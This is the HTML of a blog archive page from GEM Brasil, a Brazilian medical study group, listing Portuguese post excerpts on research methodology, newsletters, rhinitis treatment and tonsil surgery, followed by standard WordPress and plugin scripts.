				<div class="elementor-element elementor-element-c934893 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="c934893" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;2&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-10254 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/a-importancia-da-metodologia-cientifica/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10256" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2026/01/169.png" /><noscript><img loading="lazy" width="1080" height="1080" src="https://gembrasil.org/wp-content/uploads/2026/01/169.png" class="attachment-full size-full wp-image-10256" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/a-importancia-da-metodologia-cientifica/" >
				A importância da metodologia científica			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de janeiro de 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Na ciência, tão importante quanto o resultado de uma pesquisa é o caminho percorrido até chegar a ele. Esse caminho é guiado pela metodologia científica</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/a-importancia-da-metodologia-cientifica/" aria-label="Read more about A importância da metodologia científica" tabindex="-1" >
			Leia mais →		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10248 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/curiosidade-cientifica-de-fim-de-ano-o-poder-do-olfato-e-da-memoria/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10250" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/12/163.png" /><noscript><img loading="lazy" width="1080" height="1080" src="https://gembrasil.org/wp-content/uploads/2025/12/163.png" class="attachment-full size-full wp-image-10250" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/curiosidade-cientifica-de-fim-de-ano-o-poder-do-olfato-e-da-memoria/" >
				Curiosidade científica de fim de ano: o poder do olfato e da memória			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de dezembro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Você já sentiu um cheiro que imediatamente te levou de volta a uma lembrança de infância? Talvez o aroma de um bolo saindo do forno</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/curiosidade-cientifica-de-fim-de-ano-o-poder-do-olfato-e-da-memoria/" aria-label="Read more about Curiosidade científica de fim de ano: o poder do olfato e da memória" tabindex="-1" >
			Leia mais →		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10280 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/newsletter-gem-edicao-no-12-dezembro-25/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10282" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/12/37.png" /><noscript><img loading="lazy" width="1080" height="1080" src="https://gembrasil.org/wp-content/uploads/2025/12/37.png" class="attachment-full size-full wp-image-10282" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/newsletter-gem-edicao-no-12-dezembro-25/" >
				Newsletter GEM &#8211; Edição nº 12, dezembro/25			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			1 de dezembro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>📬 Newsletter GEM – Edição nº 12 Um fechamento de ano marcado por ciência, dedicação e grandes conquistas A edição nº 12 da Newsletter do</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/newsletter-gem-edicao-no-12-dezembro-25/" aria-label="Read more about Newsletter GEM &#8211; Edição nº 12, dezembro/25" tabindex="-1" >
			Leia mais →		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10261 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/gem-aborl/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10263" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/11/images.png" /><noscript><img loading="lazy" width="225" height="225" src="https://gembrasil.org/wp-content/uploads/2025/11/images.png" class="attachment-full size-full wp-image-10263" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/gem-aborl/" >
				GEM no Congresso da ABORL			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24 de novembro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>  GEM marca presença no Congresso da ABORL com apresentações de alunos e residentes O Grupo de Estudos em Medicina (GEM) esteve presente no Congresso</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/gem-aborl/" aria-label="Read more about GEM no Congresso da ABORL" tabindex="-1" >
			Leia mais →		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10233 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/newsletter-gem-edicao-no-11-novembro-25/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10235" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/11/34.png" /><noscript><img loading="lazy" width="1080" height="1080" src="https://gembrasil.org/wp-content/uploads/2025/11/34.png" class="attachment-full size-full wp-image-10235" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/newsletter-gem-edicao-no-11-novembro-25/" >
				Newsletter GEM &#8211; Edição nº 11, novembro/25			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			3 de novembro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Newsletter GEM – Edição nº 11 A 11ª edição da Newsletter GEM já está no ar, reunindo as principais atividades e conquistas do grupo no</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/newsletter-gem-edicao-no-11-novembro-25/" aria-label="Read more about Newsletter GEM &#8211; Edição nº 11, novembro/25" tabindex="-1" >
			Leia mais →		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10227 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/curso-de-introducao-a-pesquisa-primeiros-passos-na-vida-cientifica/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="194" height="194" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20194%20194'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9431" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/03/cip.jpg" /><noscript><img loading="lazy" width="194" height="194" src="https://gembrasil.org/wp-content/uploads/2025/03/cip.jpg" class="attachment-full size-full wp-image-9431" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/curso-de-introducao-a-pesquisa-primeiros-passos-na-vida-cientifica/" >
				Curso de Introdução à Pesquisa: primeiros passos na vida científica			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24 de outubro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>O GEM abriu inscrições para o Curso de Introdução à Pesquisa (CIP), uma iniciativa voltada a estudantes e profissionais da área da saúde que desejam compreender</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/curso-de-introducao-a-pesquisa-primeiros-passos-na-vida-cientifica/" aria-label="Read more about Curso de Introdução à Pesquisa: primeiros passos na vida científica" tabindex="-1" >
			Leia mais →		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10216 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/medicamentos-para-rinite/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="907" height="602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20907%20602'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10217" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-200456.png" /><noscript><img loading="lazy" width="907" height="602" src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-200456.png" class="attachment-full size-full wp-image-10217" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/medicamentos-para-rinite/" >
				Medicamentos para rinite: o que funciona, o que evitar e quando procurar um médico			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 de outubro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saiba quais medicamentos para rinite realmente funcionam, o que evitar e quando procurar um médico para tratar corretamente. A rinite é um problema muito comum</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/medicamentos-para-rinite/" aria-label="Read more about Medicamentos para rinite: o que funciona, o que evitar e quando procurar um médico" tabindex="-1" >
			Leia mais →		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10207 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/rinite-em-criancas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="898" height="598" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20898%20598'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10208" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-194400.png" /><noscript><img loading="lazy" width="898" height="598" src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-194400.png" class="attachment-full size-full wp-image-10208" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/rinite-em-criancas/" >
				Rinite em crianças: sintomas, causas e como tratar com segurança			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 de outubro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saiba como identificar e tratar a rinite em crianças com segurança, controlando sintomas e melhorando sono e aprendizado. A rinite em crianças é muito prevalente,</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/rinite-em-criancas/" aria-label="Read more about Rinite em crianças: sintomas, causas e como tratar com segurança" tabindex="-1" >
			Leia mais →		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10196 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/cirurgia-das-amigdalas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="910" height="603" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20910%20603'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10199" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-191320.png" /><noscript><img loading="lazy" width="910" height="603" src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-191320.png" class="attachment-full size-full wp-image-10199" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/cirurgia-das-amigdalas/" >
				Cirurgia das amígdalas: quando é indicada, como é feita e o que esperar da recuperação			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 de outubro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Descubra quando a cirurgia das amígdalas é indicada, como é feita e o que esperar da recuperação com segurança e tranquilidade. A cirurgia das amígdalas,</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/cirurgia-das-amigdalas/" aria-label="Read more about Cirurgia das amígdalas: quando é indicada, como é feita e o que esperar da recuperação" tabindex="-1" >
			Leia mais →		</a>

					</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="13" data-next-page="https://gembrasil.org/category/blog/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://gembrasil.org/category/blog/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://gembrasil.org/category/blog/page/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://gembrasil.org/category/blog/page/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://gembrasil.org/category/blog/page/5/"><span class="elementor-screen-only">Page</span>5</a>		</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3855c47" data-id="3855c47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="6440" class="elementor elementor-6440 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f8233da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8233da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3a6be8" data-id="a3a6be8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37a376d elementor-widget elementor-widget-text-editor" data-id="37a376d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Siga-nos nas redes sociais </p>								</div>
				</div>
				<div class="elementor-element elementor-element-f08828c elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f08828c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-18213c9" href="https://www.facebook.com/profile.php?id=100082925996760" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-169c8c1" href="https://www.instagram.com/gembrasil/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-88c5450" href="https://www.youtube.com/@gembrasil3229" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-ab8c98f" href="https://www.linkedin.com/company/gem-grupo-de-excel%C3%AAncia-medica/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cacee41 elementor-widget__width-initial elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="cacee41" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="184" height="199" viewBox="0 0 184 199" fill="none"><path d="M155.323 67.1555C158.508 70.1014 162.699 71.7012 166.969 71.7012C169.855 71.7012 172.784 70.9682 175.465 69.4389C183.614 64.7664 186.416 54.3855 181.721 46.2879C177.018 38.1904 166.572 35.4066 158.423 40.072C151.238 44.1948 148.21 52.7575 150.82 60.2772L142.536 65.0272L96.0255 38.3384V33.3628C103.38 31.4811 108.827 24.8354 108.827 16.9492C108.827 7.60424 101.174 0 91.7702 0C82.3659 0 74.7134 7.60424 74.7134 16.9492C74.7134 24.927 80.295 31.6362 87.7844 33.4263V38.4159L41.5007 64.9708L33.9688 60.6507C34.8553 54.0402 31.7489 47.2323 25.5858 43.7015C17.4368 39.0361 6.98294 41.8269 2.2879 49.9244C-2.40713 58.022 0.401379 68.41 8.55032 73.0754C11.2241 74.6047 14.1532 75.3377 17.0397 75.3377C22.3801 75.3377 27.5858 72.8358 30.8695 68.3395L37.7418 72.2791V126.044L29.3021 130.886C23.99 125.452 15.4368 124.057 8.54322 128.011C4.59287 130.273 1.77017 133.923 0.592868 138.3C-0.591529 142.669 0.011308 147.243 2.2879 151.162C4.5645 155.087 8.23826 157.892 12.6425 159.062C14.1177 159.457 15.6071 159.647 17.0893 159.647C20.0397 159.647 22.9546 158.879 25.5858 157.37C32.5149 153.396 35.5787 145.284 33.4439 137.969L43.0964 132.429L87.7773 158.068V165.574C80.2879 167.364 74.7063 174.073 74.7063 182.051C74.7063 191.396 82.3588 199 91.7631 199C101.167 199 108.82 191.396 108.82 182.051C108.82 174.165 103.373 167.519 96.0184 165.637V158.146L142.664 131.386L149.855 135.509C149.167 138.258 149.189 141.154 149.947 143.966C151.132 148.336 153.955 151.993 157.905 154.255C160.529 155.757 163.444 156.525 166.394 156.525C167.884 156.525 169.373 156.327 170.848 155.94C175.245 154.763 178.926 151.958 181.196 148.033C183.472 144.107 184.075 139.54 182.891 135.171C181.706 130.801 178.884 127.144 174.933 124.882C170.983 122.619 166.387 122.02 161.99 123.197C158.742 124.064 155.891 125.819 153.706 128.257L146.196 123.951V72.3848L155.323 67.1555V67.1555ZM162.352 46.8517C163.791 46.0272 165.366 45.6325 166.919 45.6325C170.096 45.6325 173.189 47.2675 174.884 50.1922C177.408 54.5476 175.905 60.1362 171.522 62.6451C167.139 65.1541 161.515 63.66 158.99 59.3046C156.465 54.9563 157.969 49.3677 162.352 46.8517V46.8517ZM24.9971 62.9482C22.4723 67.3035 16.8482 68.8047 12.4652 66.2957C10.3375 65.0765 8.81982 63.1173 8.18861 60.7635C7.55032 58.4096 7.87656 55.9571 9.09641 53.8428C10.7914 50.9181 13.8836 49.2761 17.061 49.2761C18.6141 49.2761 20.1886 49.6707 21.6283 50.4953C26.0113 53.0042 27.5219 58.5928 24.9971 62.9482V62.9482ZM21.6354 150.598C19.5149 151.817 17.0397 152.134 14.6709 151.507C12.3021 150.873 10.3234 149.365 9.10351 147.257C7.87656 145.15 7.55741 142.691 8.18861 140.337C8.82691 137.983 10.3446 136.017 12.4652 134.804C13.9049 133.98 15.4794 133.585 17.0326 133.585C20.2099 133.585 23.3021 135.22 24.9971 138.145C27.5219 142.5 26.0184 148.089 21.6354 150.598ZM82.5787 16.9563C82.5787 11.9314 86.6922 7.83681 91.756 7.83681C96.8198 7.83681 100.933 11.9244 100.933 16.9563C100.933 21.9882 96.8198 26.0757 91.756 26.0757C86.6922 26.0757 82.5787 21.9811 82.5787 16.9563V16.9563ZM100.933 182.058C100.933 187.083 96.8198 191.177 91.756 191.177C86.6922 191.177 82.5787 187.09 82.5787 182.058C82.5787 177.026 86.6922 172.938 91.756 172.938C96.8127 172.945 100.933 177.033 100.933 182.058ZM137.486 93.8303H108.501C106.976 86.0217 100.054 80.1088 91.756 80.1088C82.3517 80.1088 74.6993 87.7131 74.6993 97.058C74.6993 106.403 82.3517 114.007 91.756 114.007C99.4227 114.007 105.926 108.954 108.068 102.027H137.486V124.367L91.9617 150.485L46.4368 124.367V72.1311L91.9617 46.0131L137.486 72.1311V93.8303ZM100.933 97.0651C100.933 102.09 96.8198 106.185 91.756 106.185C86.6922 106.185 82.5787 102.097 82.5787 97.0651C82.5787 92.0332 86.6922 87.9456 91.756 87.9456C96.8127 87.9456 100.933 92.0332 100.933 97.0651ZM158.465 135.023C159.685 132.916 161.664 131.4 164.033 130.773C164.827 130.562 165.628 130.456 166.43 130.456C168.018 130.456 169.586 130.872 170.997 131.675C173.125 132.895 174.643 134.854 175.274 137.208C175.912 139.561 175.586 142.021 174.366 144.128C173.139 146.235 171.167 147.751 168.799 148.378C166.43 149.012 163.955 148.688 161.834 147.476C159.706 146.257 158.189 144.297 157.557 141.944C156.919 139.59 157.238 137.137 158.465 135.023Z" fill="#F9FAF1"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13c2dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13c2dff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9627755" data-id="9627755" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e3523f elementor-widget elementor-widget-text-editor" data-id="7e3523f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©2025 Copyright &#8211; GEM Brasil</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f5be9a3 elementor-widget elementor-widget-text-editor" data-id="f5be9a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desenvolvido por <a href="https://www.instagram.com/tiagomurcia/" target="_blank" rel="noopener"><strong>Studio Audácia </strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://gembrasil.org/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1761178056" id="swv-js"></script>
<script type="rocketlazyloadscript" id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script type="rocketlazyloadscript" id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gembrasil.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://gembrasil.org/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1761178056" id="contact-form-7-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in 